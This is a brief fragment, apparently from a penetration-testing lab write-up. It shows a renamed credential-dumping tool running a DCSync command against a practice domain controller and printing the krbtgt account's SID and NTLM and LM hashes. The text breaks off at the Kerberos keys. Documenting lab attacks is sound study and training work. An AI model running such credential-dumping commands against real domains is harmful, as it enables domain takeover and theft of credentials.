 smile 2.2.0 x64 (oe.eo)
smile # lsadump::dcsync /user:krbtgt
[DC] 'god.org' will be the domain
[DC] 'owa.god.org' will be the DC server
[DC] 'krbtgt' will be the user account
Object RDN : krbtgt
** SAM ACCOUNT **
SAM Username : krbtgt
Account Type : 30000000 ( USER_OBJECT )
User Account Control : 00000202 ( ACCOUNTDISABLE NORMAL_ACCOUNT )
Account expiration :
Password last change : 2019/8/24 21:44:23
Object Security ID : S-1-5-21-2952760202-1353902439-2381784089-502
Object Relative ID : 502
Credentials:
Hash NTLM: 58e91a5ac358d86513ab224312314061
ntlm- 0: 58e91a5ac358d86513ab224312314061
lm - 0: a151f0fbafab56da67864278a60a75e8
Supplemental Credentials:
* Primary:Kerberos-Newer-Keys *